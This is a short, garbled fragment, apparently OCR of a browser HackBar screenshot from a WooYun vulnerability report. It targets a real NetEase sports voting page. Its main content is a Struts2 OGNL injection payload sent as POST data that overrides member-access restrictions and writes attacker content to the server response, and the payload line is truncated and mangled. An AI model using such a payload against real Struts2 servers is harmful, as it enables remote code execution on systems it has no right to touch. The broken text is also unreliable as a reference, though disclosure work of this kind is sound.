 Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://vote.sports.163.com/vote2/showVote.do?voteId=50589
Split URL
Execute
Enable Post data Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(%23parameters.conte
ServletResponse&content=2012
201220120702
www.wooyun.org